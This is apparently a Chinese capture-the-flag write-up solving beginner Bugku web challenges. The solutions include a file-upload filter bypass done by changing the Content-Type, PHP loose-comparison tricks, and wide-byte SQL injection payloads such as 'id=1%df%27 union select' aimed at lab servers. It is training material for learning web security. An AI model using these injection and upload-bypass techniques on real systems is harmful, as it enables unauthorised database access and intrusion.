Bugku-Web

#web2

F12查看网页源代码得到Flag

KEY{Web-2-bugKssNNikls9100}



#文件上传测试

要求上传php文件

1 | <?php |

抓包 提示:非图片文件

修改Content-Type: image/png Flag:42e97d465f962c53df9549377b513c7e

Flag:42e97d465f962c53df9549377b513c7e

#计算器

F12查看网页源代码 修改input框的maxlength=10000

再输入正确答案168得到Flag

flag{CTF-bugku-0032}

#web基础$_GET

1 | $what=$_GET['what']; |

构造payload:http://120.24.86.145:8002/get/?what=flag

flag{bugku_get_su8kej2en}



#web基础$_POST

使用Postman来post数据 flag{bugku_get_ssseint67se}

flag{bugku_get_ssseint67se}

#矛盾

1 | $num=$_GET['num']; |

php精度(16以上

var_dump(9999999999999999999==1);//true

构造payload:http://120.24.86.145:8002/get/index1.php?num=1e

flag{bugku-789-ps-ssdf}

#web3

火狐插件noscript插件来禁止js

发现一串转义序列KEY{J2sa42ahJK-HS11III}

python脚本如下

1 | import HTMLParser |

KEY{J2sa42ahJK-HS11III}



#sql注入

查看源代码 猜想宽字节注入



构造payload:http://103.238.227.13:10083/?id=1%df%27

报错 确定为宽字节注入 根据题目Tips

根据题目Tips查询key表,id=1的string字段

构造payload:http://103.238.227.13:10083/?id=1%df%27 union select string from key%23

报错 key即是字段名又是表名冲突 加反单引号将key确认为表名

构造payload http://103.238.227.13:10083/?id=1%df%27 union select 1,string from key%23

KEY{54f3320dc261f313ba712eb3f13a1f6d}